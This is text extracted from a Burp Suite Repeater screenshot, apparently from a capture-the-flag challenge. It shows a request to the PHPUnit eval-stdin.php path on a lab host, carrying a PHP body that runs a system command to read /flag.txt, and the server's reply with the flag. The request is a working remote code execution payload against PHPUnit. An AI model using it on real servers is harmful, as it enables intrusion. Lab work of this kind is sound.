 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.3.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: 34.141.12.127:32017
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 31
10
11 <?php system('cat /flag.txt')?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Sep 2022 04:58:57 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 70
9
10 CTF{8c7795c5332da1491741a61fe780006a619273444bfe54aff555e28f83e3b123}
11